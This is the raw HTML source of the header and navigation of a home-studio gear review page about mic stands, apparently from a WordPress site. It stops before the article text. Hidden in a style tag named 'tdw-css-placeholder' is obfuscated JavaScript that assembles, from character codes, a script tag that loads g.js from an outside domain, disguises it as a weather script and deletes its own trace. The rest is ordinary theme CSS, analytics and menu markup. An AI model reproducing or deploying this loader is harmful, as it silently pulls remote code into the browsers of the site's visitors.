blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#233487}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#233487!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#233487}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#233487!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #233487 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#233487}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#233487}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#233487}.td-grid-style-4 .entry-title{background-color:rgba(35,52,135,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent!important}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#233487}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#233487}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#233487!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#233487}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script type="cd25537151277a51df486717-text/javascript" async src="//l.getsitecontrol.com/8wlp02q7.js">
</script>

<script type="cd25537151277a51df486717-text/javascript">
window['_fs_debug'] = false;
window['_fs_host'] = 'fullstory.com';
window['_fs_script'] = 'edge.fullstory.com/s/fs.js';
window['_fs_org'] = '144TPR';
window['_fs_namespace'] = 'FS';
(function(m,n,e,t,l,o,g,y){
    if (e in m) {if(m.console && m.console.log) { m.console.log('FullStory namespace conflict. Please set window["_fs_namespace"].');} return;}
    g=m[e]=function(a,b,s){g.q?g.q.push([a,b,s]):g._api(a,b,s);};g.q=[];
    o=n.createElement(t);o.async=1;o.crossOrigin='anonymous';o.src='https://'+_fs_script;
    y=n.getElementsByTagName(t)[0];y.parentNode.insertBefore(o,y);
    g.identify=function(i,v,s){g(l,{uid:i},s);if(v)g(l,v,s)};g.setUserVars=function(v,s){g(l,v,s)};g.event=function(i,v,s){g('event',{n:i,p:v},s)};
    g.anonymize=function(){g.identify(!!0)};
    g.shutdown=function(){g("rec",!1)};g.restart=function(){g("rec",!0)};
    g.log = function(a,b){g("log",[a,b])};
    g.consent=function(a){g("consent",!arguments.length||a)};
    g.identifyAccount=function(i,v){o='account';v=v||{};v.acctId=i;g(o,v)};
    g.clearUserCookie=function(){};
    g.setVars=function(n, p){g('setVars',[n,p]);};
    g._w={};y='XMLHttpRequest';g._w[y]=m[y];y='fetch';g._w[y]=m[y];
    if(m[y])m[y]=function(){return g._w[y].apply(this,arguments)};
    g._v="1.3.0";
})(window,document,window['_fs_namespace'],'script','user');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://homestudiohub.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://homestudiohub.com/microphones/",
                    "name": "Microphones"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://homestudiohub.com/best-mic-stands/",
                    "name": "5 Best Mic Stands for Studio Recording 2022"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#233487}.tdm-btn-style2:before{border-color:#233487}.tdm-btn-style2{color:#233487}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #233487;-moz-box-shadow:0 2px 16px #233487;box-shadow:0 2px 16px #233487}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #233487;-moz-box-shadow:0 4px 26px #233487;box-shadow:0 4px 26px #233487}</style>

	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='lwptoc-main-css' href='https://homestudiohub.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='every_design-cp_id_6b813-css' href='https://homestudiohub.com/wp-content/plugins/convertplug/modules/modal/assets/demos/every_design/every_design.min.css?ver=3.6.2' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-917 single-format-standard wp-theme-Newspaper wp-child-theme-a11 aawp-custom td-standard-pack best-mic-stands global-block-template-13 single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/homestudiohub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homestudiohub/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://pinterest.com/homestudiohub" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/home-studio-hub" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@homestudiohub" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeStudioHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg4puW2qod06D5VrxlwyZ8A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="td-mobile-main-menu"><li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-first menu-item-499"><a href="https://homestudiohub.com/essential-home-recording-studio-gear/">Studio Essentials<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2365"><a href="https://homestudiohub.com/home-recording/">Home Recording</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2353"><a href="https://homestudiohub.com/computers/">Computers</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-506"><a href="https://homestudiohub.com/best-daws/">DAWs</a></li>
	<li id="menu-item-2354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2354"><a href="https://homestudiohub.com/audio-interfaces/">Audio Interfaces</a></li>
	<li id="menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2360"><a href="https://homestudiohub.com/monitors/">Studio Monitors</a></li>
	<li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href="https://homestudiohub.com/headphones/">Headphones</a></li>
	<li id="menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2358"><a href="https://homestudiohub.com/microphones/">Microphones</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-775"><a href="https://homestudiohub.com/best-portable-audio-recorders/">Digital Audio Recorders</a></li>
	<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-719"><a href="https://homestudiohub.com/audio-cables-types/">Audio Cables</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-688"><a href="https://homestudiohub.com/acoustic-treatment-guide/">Acoustic Treatment</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-561"><a href="https://homestudiohub.com/instruments">Instruments<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2356"><a href="https://homestudiohub.com/guitars/">Guitars</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-711"><a href="https://homestudiohub.com/bass-guitar-guide/">Bass Guitars</a></li>
	<li id="menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2352"><a href="https://homestudiohub.com/drums/">Drums</a></li>
	<li id="menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2355"><a href="https://homestudiohub.com/drum-machines/">Drum Machines</a></li>
	<li id="menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2361"><a href="https://homestudiohub.com/piano/">Piano</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-910"><a href="https://homestudiohub.com/best-ukulele-for-beginners/">Ukuleles</a></li>
	<li id="menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2362"><a href="https://homestudiohub.com/synthesizers/">Synthesizers</a></li>
	<li id="menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2363"><a href="https://homestudiohub.com/vsts/">VSTs</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-588"><a href="https://homestudiohub.com/samplers-101/">Samplers</a></li>
	<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="https://homestudiohub.com/midi-controllers/">MIDI Controllers</a></li>
	<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://homestudiohub.com/dj-equipment/">DJ Equipment</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://homestudiohub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://homestudiohub.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://homestudiohub.com/">
			<img src="https://homestudiohub.com/wp-content/uploads/2020/05/home-studio-hub-logo-mobile.gif" alt="Home Studio Hub" title="Home Studio Hub Logo"  width="285" height="120"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://homestudiohub.com/">
				<img src="https://homestudiohub.com/wp-content/uploads/2019/06/home-studio-hub-logo.png" alt="Home Studio Hub" title="Home Studio Hub Logo"  width="285" height="120"/>
				<span class="td-visual-hidden">Home Studio Hub</span>
			</a>
		    </div>
    <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-499"><a href="https://homestudiohub.com/essential-home-recording-studio-gear/">Studio Essentials</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2365"><a href="https://homestudiohub.com/home-recording/">Home Recording</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2353"><a href="https://homestudiohub.com/computers/">Computers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-506"><a href="https://homestudiohub.com/best-daws/">DAWs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2354"><a href="https://homestudiohub.com/audio-interfaces/">Audio Interfaces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2360"><a href="https://homestudiohub.com/monitors/">Studio Monitors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2357"><a href="https://homestudiohub.com/headphones/">Headphones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2358"><a href="https://homestudiohub.com/microphones/">Microphones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-775"><a href="https://homestudiohub.com/best-portable-audio-recorders/">Digital Audio Recorders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-719"><a href="https://homestudiohub.com/audio-cables-types/">Audio Cables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-688"><a href="https://homestudiohub.com/acoustic-treatment-guide/">Acoustic Treatment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-561"><a href="https://homestudiohub.com/instruments">Instruments</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2356"><a href="https://homestudiohub.com/guitars/">Guitars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-711"><a href="https://homestudiohub.com/bass-guitar-guide/">Bass Guitars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2352"><a href="https://homestudiohub.com/drums/">Drums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2355"><a href="https://homestudiohub.com/drum-machines/">Drum Machines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2361"><a href="https://homestudiohub.com/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-910"><a href="https://homestudiohub.com/best-ukulele-for-beginners/">Ukuleles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2362"><a href="https://homestudiohub.com/synthesizers/">Synthesizers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2363"><a href="https://homestudiohub.com/vsts/">VSTs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-588"><a href="https://homestudiohub.com/samplers-101/">Samplers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2359"><a href="https://homestudiohub.com/midi-controllers/">MIDI Controllers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2364"><a href="https://homestudiohub.com/dj-equipment/">DJ Equipment</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-917" class="post-917 post type-post status-publish format-standard has-post-thumbnail category-microphones" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
